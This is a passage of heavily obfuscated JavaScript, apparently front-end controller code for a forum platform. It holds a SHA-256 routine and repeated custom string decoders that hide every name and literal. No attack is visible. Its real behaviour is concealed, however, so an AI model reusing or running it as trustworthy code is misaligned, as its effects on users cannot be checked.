__globalObject,DI6SeHn,AEDTAi,T18z9Si;__String=Array(Math.ceil(__Uint8Array.length/oMqqf5[67]));for(__globalObject=oMqqf5[0];__globalObject<__String.length;__globalObject++)__String[__globalObject]=__Uint8Array.charCodeAt(__globalObject*oMqqf5[67])<<oMqqf5[2]|__Uint8Array.charCodeAt(__globalObject*oMqqf5[67]+oMqqf5[1]);while(__String.length>oMqqf5[0]){Xzh1NV(T18z9Si=Array(),AEDTAi=oMqqf5[0]);for(__globalObject=oMqqf5[0];__globalObject<__String.length;__globalObject++){Xzh1NV(AEDTAi=(AEDTAi<<oMqqf5[76])+__String[__globalObject],DI6SeHn=Math.floor(AEDTAi/utf8ArrayToStr),AEDTAi-=DI6SeHn*utf8ArrayToStr);if(T18z9Si.length>oMqqf5[0]||DI6SeHn>oMqqf5[0])T18z9Si[T18z9Si.length]=DI6SeHn}Xzh1NV(cz_T8Wg[cz_T8Wg.length]=AEDTAi,__String=T18z9Si)}OS_3K8="";for(__globalObject=cz_T8Wg.length-oMqqf5[1];__globalObject>=oMqqf5[0];__globalObject--)OS_3K8+=__Buffer.charAt(cz_T8Wg[__globalObject]);r9F_GK=Math.ceil(__Uint8Array.length*oMqqf5[2]/(Math.log(__Buffer.length)/Math.log(oMqqf5[67])));for(__globalObject=OS_3K8.length;__globalObject<r9F_GK;__globalObject++)OS_3K8=__Buffer[oMqqf5[0]]+OS_3K8;return OS_3K8}function H6lq8kd(__Uint8Array){var __Buffer="",utf8ArrayToStr;utf8ArrayToStr=-oMqqf5[1];var cz_T8Wg,__String;while(++utf8ArrayToStr<__Uint8Array.length){Xzh1NV(cz_T8Wg=__Uint8Array.charCodeAt(utf8ArrayToStr),__String=utf8ArrayToStr+oMqqf5[1]<__Uint8Array.length?__Uint8Array.charCodeAt(utf8ArrayToStr+oMqqf5[1]):oMqqf5[0]);if(55296<=cz_T8Wg&&cz_T8Wg<=56319&&56320<=__String&&__String<=57343){Xzh1NV(cz_T8Wg=65536+((cz_T8Wg&oMqqf5[80])<<oMqqf5[88])+(__String&oMqqf5[80]),utf8ArrayToStr++)}if(cz_T8Wg<=oMqqf5[18])__Buffer+=String.fromCharCode(cz_T8Wg);else if(cz_T8Wg<=2047)__Buffer+=String.fromCharCode(oMqqf5[34]|cz_T8Wg>>>oMqqf5[7]&oMqqf5[81],oMqqf5[19]|cz_T8Wg&oMqqf5[6]);else if(cz_T8Wg<=oMqqf5[91])__Buffer+=String.fromCharCode(oMqqf5[82]|cz_T8Wg>>>oMqqf5[10]&oMqqf5[79],oMqqf5[19]|cz_T8Wg>>>oMqqf5[7]&oMqqf5[6],oMqqf5[19]|cz_T8Wg&oMqqf5[6]);else if(cz_T8Wg<=2097151)__Buffer+=String.fromCharCode(oMqqf5[83]|cz_T8Wg>>>oMqqf5[84]&oMqqf5[9],oMqqf5[19]|cz_T8Wg>>>oMqqf5[10]&oMqqf5[6],oMqqf5[19]|cz_T8Wg>>>oMqqf5[7]&oMqqf5[6],oMqqf5[19]|cz_T8Wg&oMqqf5[6])}return __Buffer}function T38eq1A(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>oMqqf5[67]),utf8ArrayToStr,utf8ArrayToStr;for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer.length;utf8ArrayToStr++)__Buffer[utf8ArrayToStr]=oMqqf5[0];for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Uint8Array.length*oMqqf5[2];utf8ArrayToStr+=oMqqf5[2])__Buffer[utf8ArrayToStr>>oMqqf5[86]]|=(__Uint8Array.charCodeAt(utf8ArrayToStr/oMqqf5[2])&oMqqf5[3])<<oMqqf5[87]-utf8ArrayToStr%oMqqf5[85];return __Buffer}function aEh2jF(__Uint8Array){var __Buffer="",utf8ArrayToStr;for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Uint8Array.length*oMqqf5[85];utf8ArrayToStr+=oMqqf5[2])__Buffer+=String.fromCharCode(__Uint8Array[utf8ArrayToStr>>oMqqf5[86]]>>>oMqqf5[87]-utf8ArrayToStr%oMqqf5[85]&oMqqf5[3]);return __Buffer}function T3RaqIL(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<oMqqf5[85]-__Buffer}function puf8ONv(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function VuPVnI(__Uint8Array,__Buffer,utf8ArrayToStr){return __Uint8Array&__Buffer^~__Uint8Array&utf8ArrayToStr}function Q_x_DpZ(__Uint8Array,__Buffer,utf8ArrayToStr){return __Uint8Array&__Buffer^__Uint8Array&utf8ArrayToStr^__Buffer&utf8ArrayToStr}function L88tpo(__Uint8Array){return T3RaqIL(__Uint8Array,oMqqf5[67])^T3RaqIL(__Uint8Array,oMqqf5[15])^T3RaqIL(__Uint8Array,22)}function hiZiQJ(__Uint8Array){return T3RaqIL(__Uint8Array,oMqqf5[7])^T3RaqIL(__Uint8Array,11)^T3RaqIL(__Uint8Array,25)}function DBMpeC(__Uint8Array){return T3RaqIL(__Uint8Array,oMqqf5[9])^T3RaqIL(__Uint8Array,oMqqf5[84])^puf8ONv(__Uint8Array,oMqqf5[69])}function Ynyv5_U(__Uint8Array){return T3RaqIL(__Uint8Array,17)^T3RaqIL(__Uint8Array,oMqqf5[89])^puf8ONv(__Uint8Array,oMqqf5[88])}utf8ArrayToStr=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function GDM09N(__Uint8Array,__Buffer){var cz_T8Wg=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__String;__String=new Array(oMqqf5[90]);var OS_3K8,r9F_GK,__globalObject,DI6SeHn,AEDTAi,T18z9Si,UMe7Nc,H6lq8kd,T38eq1A,aEh2jF,T3RaqIL,puf8ONv;Xzh1NV(__Uint8Array[__Buffer>>oMqqf5[86]]|=oMqqf5[19]<<oMqqf5[87]-__Buffer%oMqqf5[85],__Uint8Array[(__Buffer+oMqqf5[90]>>9<<oMqqf5[78])+oMqqf5[79]]=__Buffer);for(T38eq1A=oMqqf5[0];T38eq1A<__Uint8Array.length;T38eq1A+=oMqqf5[76]){Xzh1NV(OS_3K8=cz_T8Wg[oMqqf5[0]],r9F_GK=cz_T8Wg[oMqqf5[1]],__globalObject=cz_T8Wg[oMqqf5[67]],DI6SeHn=cz_T8Wg[oMqqf5[69]],AEDTAi=cz_T8Wg[oMqqf5[78]],T18z9Si=cz_T8Wg[oMqqf5[86]],UMe7Nc=cz_T8Wg[oMqqf5[7]],H6lq8kd=cz_T8Wg[oMqqf5[9]]);for(aEh2jF=oMqqf5[0];aEh2jF<oMqqf5[90];aEh2jF++){Xzh1NV(aEh2jF<oMqqf5[76]?__String[aEh2jF]=__Uint8Array[aEh2jF+T38eq1A]:__String[aEh2jF]=mwu1HT(mwu1HT(mwu1HT(Ynyv5_U(__String[aEh2jF-oMqqf5[67]]),__String[aEh2jF-oMqqf5[9]]),DBMpeC(__String[aEh2jF-oMqqf5[79]])),__String[aEh2jF-oMqqf5[76]]),T3RaqIL=mwu1HT(mwu1HT(mwu1HT(mwu1HT(H6lq8kd,hiZiQJ(AEDTAi)),VuPVnI(AEDTAi,T18z9Si,UMe7Nc)),utf8ArrayToStr[aEh2jF]),__String[aEh2jF]),puf8ONv=mwu1HT(L88tpo(OS_3K8),Q_x_DpZ(OS_3K8,r9F_GK,__globalObject)),H6lq8kd=UMe7Nc,UMe7Nc=T18z9Si,T18z9Si=AEDTAi,AEDTAi=mwu1HT(DI6SeHn,T3RaqIL),DI6SeHn=__globalObject,__globalObject=r9F_GK,r9F_GK=OS_3K8,OS_3K8=mwu1HT(T3RaqIL,puf8ONv))}Xzh1NV(cz_T8Wg[oMqqf5[0]]=mwu1HT(OS_3K8,cz_T8Wg[oMqqf5[0]]),cz_T8Wg[oMqqf5[1]]=mwu1HT(r9F_GK,cz_T8Wg[oMqqf5[1]]),cz_T8Wg[oMqqf5[67]]=mwu1HT(__globalObject,cz_T8Wg[oMqqf5[67]]),cz_T8Wg[oMqqf5[69]]=mwu1HT(DI6SeHn,cz_T8Wg[oMqqf5[69]]),cz_T8Wg[oMqqf5[78]]=mwu1HT(AEDTAi,cz_T8Wg[oMqqf5[78]]),cz_T8Wg[oMqqf5[86]]=mwu1HT(T18z9Si,cz_T8Wg[oMqqf5[86]]),cz_T8Wg[oMqqf5[7]]=mwu1HT(UMe7Nc,cz_T8Wg[oMqqf5[7]]),cz_T8Wg[oMqqf5[9]]=mwu1HT(H6lq8kd,cz_T8Wg[oMqqf5[9]]))}return cz_T8Wg}function mwu1HT(__Uint8Array,__Buffer){var utf8ArrayToStr=(__Uint8Array&oMqqf5[91])+(__Buffer&oMqqf5[91]),cz_T8Wg;cz_T8Wg=(__Uint8Array>>oMqqf5[76])+(__Buffer>>oMqqf5[76])+(utf8ArrayToStr>>oMqqf5[76]);return cz_T8Wg<<oMqqf5[76]|utf8ArrayToStr&oMqqf5[91]}return{hex:cz_T8Wg,b64:OS_3K8,any:r9F_GK,hex_hmac:__String,b64_hmac:OS_3K8,any_hmac:r9F_GK}}();console.log(__Uint8Array)}if(__Uint8Array[__Array(403)]==__Array(404)){function cz_T8Wg(__Uint8Array){var __Buffer="tuoDMCBjVgrQnRNiIaeUbZmcsPASLqOTpkJFlXEWKHh*>fdGYv(/[8|w},.70:!<]+1x9y3$5`?2{_)=%#\";4^~z@6&",__Array,utf8ArrayToStr,cz_T8Wg,__String,OS_3K8,r9F_GK,__TextDecoder;Xzh1NV(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,cz_T8Wg=[],__String=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__TextDecoder=oMqqf5[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var __globalObject=__Buffer.indexOf(__Array[__TextDecoder]);if(__globalObject===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__globalObject}else{Xzh1NV(r9F_GK+=__globalObject*oMqqf5[12],__String|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(cz_T8Wg.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){cz_T8Wg.push((__String|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(cz_T8Wg)}function __String(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=cz_T8Wg(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}ips[oMqqf5[98]][__Array(405)][__Array(406)]({[__String(oMqqf5[92])]:__Uint8Array[__String(oMqqf5[92])]})}else{function OS_3K8(__Uint8Array){var __Buffer="7y:=/@!]d2I%*{5^SEK~PzJ)`L604;ux|D\"9mjfiRYHQ?Ze<NCO3M.Uvas}G&rB8lo,(cn>WT[X#wF$gth1bk+Vp_qA",__Array,utf8ArrayToStr,cz_T8Wg,__String,OS_3K8,r9F_GK,__TextDecoder;Xzh1NV(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,cz_T8Wg=[],__String=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__TextDecoder=oMqqf5[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var __globalObject=__Buffer.indexOf(__Array[__TextDecoder]);if(__globalObject===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__globalObject}else{Xzh1NV(r9F_GK+=__globalObject*oMqqf5[12],__String|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(cz_T8Wg.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){cz_T8Wg.push((__String|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(cz_T8Wg)}function r9F_GK(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=OS_3K8(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}Xzh1NV(__globalObject(__TextDecoder[r9F_GK(oMqqf5[93])])[r9F_GK(409)](r9F_GK(410)),__globalObject(__TextDecoder[r9F_GK(oMqqf5[93])])[r9F_GK(oMqqf5[95])](r9F_GK(412),""),__globalObject(__TextDecoder[r9F_GK(413)+r9F_GK(414)+oMqqf5[94]])[r9F_GK(oMqqf5[95])](r9F_GK(415),__Uint8Array[r9F_GK(416)]),__globalObject(__TextDecoder[r9F_GK(oMqqf5[93])])[r9F_GK(417)]())}});return oMqqf5[23]},[__String(418)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="</w0%y$26vW+d^`3sDHE1,SI.c7GmZ8gBPV{NXjea?~Rl5b;*OnMrAChxFQKiuLq)of:U!\"@|9J4(]k=[T>Y}_&ztp#",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}__TextDecoder[__Buffer(419)]();const __Array=__globalObject(__TextDecoder[__Buffer(420)])[__Buffer(oMqqf5[96])](__Buffer(422)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(423)+__Buffer(424)+oMqqf5[94]])[__Buffer(oMqqf5[96])](__Buffer(425))[__Buffer(oMqqf5[97])](oMqqf5[50]);__globalObject(__Buffer(427))[__Buffer(428)](ips[__Buffer(429)][__Buffer(430)](__Buffer(431),{[__Buffer(432)]:utf8ArrayToStr,[__Buffer(433)]:__Array[__Buffer(oMqqf5[97])](__Buffer(434)),[__Buffer(435)]:__Array[__Buffer(oMqqf5[97])](__Buffer(436))}));const cz_T8Wg=ips[oMqqf5[98]][__Buffer(437)][__Buffer(438)]({[__Buffer(439)]:oMqqf5[23],[__Buffer(440)]:__Buffer(441),[__Buffer(442)]:oMqqf5[21],[__Buffer(443)]:__Buffer(444)+utf8ArrayToStr});Xzh1NV(cz_T8Wg[__Buffer(445)](),this[__Buffer(446)]());return oMqqf5[23]},[__String(447)+__String(448)+__String(449)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="EoajeIKFpHRiYqlZSOMWPQABfCrugD*nctkd+9VhLX~sGJU5Tm6=xN_#4].v<!z3y8170{2$@>[^&,}w:`%|\"/(?);b",__Buffer,__Array,__globalObject,__String,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__String|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__globalObject.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__globalObject.push((__String|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__globalObject)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__TextDecoder[__Buffer(450)](),this[__Buffer(451)]());const __Array=__globalObject(__TextDecoder[__Buffer(452)])[__Buffer(453)](__Buffer(454));__Array[__Buffer(455)](__Buffer(456))[__Buffer(457)](ips[__Buffer(458)][__Buffer(459)](__Buffer(460),{[__Buffer(461)]:__Array[__Buffer(462)](__Buffer(463))}));return oMqqf5[23]},[__String(464)](){this[__String(oMqqf5[102])][__String(oMqqf5[103])](__String(467))[__String(468)](function(){if(__globalObject(this)[__String(469)](__String(470))==__String(471)){__globalObject(this)[__String(472)](oMqqf5[0])[__String(473)]()}else{function __TextDecoder(__TextDecoder){var __Uint8Array="$MPlhGoQFtRBErnYqAD(*`;8,u?%520{>~|v/19\".+y&w[aOIHdSWN@CxzjgVs3!kU6JTf]im#=K_7}:L)bec4X^pZ<",__Buffer,__globalObject,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}const __Buffer=__globalObject(this)[__String(oMqqf5[112])](__Uint8Array(475));__Buffer[__Uint8Array(476)](ips[__Uint8Array(477)][__Uint8Array(478)](__Uint8Array(479),{[__Uint8Array(480)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(482)+__Uint8Array(483)),[__Uint8Array(484)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(485)+"rl"),[__Uint8Array(486)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(487)),[oMqqf5[50]]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(488)),[__Uint8Array(489)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(490)),[__Uint8Array(491)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(492)),[__Uint8Array(493)]:oMqqf5[17]}))}})},[__String(494)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(oMqqf5[106])])[__String(496)+oMqqf5[94]](__String(oMqqf5[104]))[__String(oMqqf5[113])]>oMqqf5[0]){Xzh1NV(this[__String(oMqqf5[115])]=this[__String(oMqqf5[100])][__String(oMqqf5[105])](),this[__String(oMqqf5[101])]=this[__String(oMqqf5[102])][__String(oMqqf5[103])](__String(oMqqf5[104]))[__String(oMqqf5[105])]())}},[__String(501)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="CF.LGi#rBW)pmO_JdMK,/46VP^[s1lXt\"j]gD*}A&<xwo73z~59I?qeHRYQbZ`E8f+Sk!Ny:|Uh0c(@T$vn=a{;%2u>",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,__globalObject;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__globalObject=oMqqf5[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__String}else{Xzh1NV(r9F_GK+=__String*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Buffer(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(__globalObject(__TextDecoder[__String(oMqqf5[106])])[__Array(oMqqf5[107])](__Array(oMqqf5[108]))[__Array(504)]>oMqqf5[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="xfLWUkqAQ+ujJcgD{[F,E%h]$|oMB:Vs}v!&eO7bKm6NltzX0p)wr8a/1=?HCPZd\"^`32(yS5>~RT;.<*#@Yn9I_G4i",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,__globalObject;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__globalObject=oMqqf5[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__String}else{Xzh1NV(r9F_GK+=__String*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function cz_T8Wg(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=utf8ArrayToStr(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__globalObject(__TextDecoder[__Array(505)])[__Array(oMqqf5[107])](__Array(oMqqf5[108]))[__Array(506)](cz_T8Wg(507)),this[cz_T8Wg(oMqqf5[109])][cz_T8Wg(oMqqf5[110])](cz_T8Wg(510)+cz_T8Wg(511))[cz_T8Wg(oMqqf5[77])]());const OS_3K8=this[cz_T8Wg(oMqqf5[109])][cz_T8Wg(513)](cz_T8Wg(514))[cz_T8Wg(oMqqf5[110])](cz_T8Wg(515)),r9F_GK=this[cz_T8Wg(oMqqf5[109])][cz_T8Wg(oMqqf5[110])](cz_T8Wg(516))[cz_T8Wg(oMqqf5[111])]()-this[cz_T8Wg(518)]+20;OS_3K8[cz_T8Wg(oMqqf5[111])](this[cz_T8Wg(519)]-r9F_GK)}},[__String(520)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(521)]==oMqqf5[0]){if(__globalObject(__TextDecoder[__String(oMqqf5[106])])[__String(oMqqf5[112])](__String(oMqqf5[104]))[__String(oMqqf5[113])]>oMqqf5[0]){if(this[__String(oMqqf5[114])][__String(522)]()[__String(oMqqf5[113])]==oMqqf5[0]){__globalObject(__TextDecoder[__String(oMqqf5[106])])[__String(oMqqf5[112])](__String(523)+__String(524)+"ea")[__String(525)+__String(526)](__String(527))}const __Buffer=this[__String(oMqqf5[102])][__String(oMqqf5[112])](__String(528))[__String(oMqqf5[103])](__String(529));__Buffer[__String(oMqqf5[105])](this[__String(oMqqf5[115])])}}},[__String(530)](){if(this[__String(oMqqf5[102])][__String(oMqqf5[112])](__String(531))[__String(oMqqf5[113])]>oMqqf5[0]){function __TextDecoder(__TextDecoder){var __Uint8Array="^#0,1|d/S8}\"LZrUO<)(Dl5RG~QYy;@6cxICXaJP4$Efshzp:wt9]gMqBTj[>3b&%HK{iAmF`vV.k!?7Nu*_noe=+2W",__globalObject,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}__globalObject(__Uint8Array(532))[__Uint8Array(533)](__Uint8Array(534))}},[__String(535)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="{JfDjNQToEnsdaZyBFu03g}t1vVi/H`r_KG6wU^MC?7$I:ePLOS5xcqz4[](!2YRl@*9,~%A#=>W\").h;8kb|+X<mp&",__Uint8Array,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__TextDecoder(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject[__String(536)](),this[__String(oMqqf5[102])][__Uint8Array(537)](__Uint8Array(538))[__Uint8Array(539)]());return oMqqf5[23]},[__String(540)](__TextDecoder){function 